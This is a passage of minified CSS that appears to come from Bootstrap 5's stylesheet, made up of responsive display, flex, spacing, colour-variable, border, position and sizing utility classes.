-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}}:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:hsla(0,0%,100%,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;color-scheme:dark}.clearfix:after{clear:both;content:"";display:block}.text-bg-primary{background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.text-bg-secondary{background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.text-bg-success{background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.text-bg-info{background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;color:#000!important}.text-bg-warning{background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;color:#000!important}.text-bg-danger{background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.text-bg-light{background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;color:#000!important}.text-bg-dark{background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important}.focus-ring:focus{box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);outline:0}.icon-link{align-items:center;backface-visibility:hidden;display:inline-flex;gap:.375rem;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em}.icon-link>.bi{fill:currentcolor;flex-shrink:0;height:1em;transition:transform .2s ease-in-out;width:1em}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{top:0}.sticky-bottom,.sticky-top{position:sticky;z-index:1020}.sticky-bottom{bottom:0}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{bottom:0;position:sticky;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{bottom:0;position:sticky;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{bottom:0;position:sticky;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{bottom:0;position:sticky;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{bottom:0;position:sticky;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;white-space:nowrap!important;width:1px!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentcolor;display:inline-block;min-height:1em;opacity:.25;width:var(--bs-border-width)}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!impo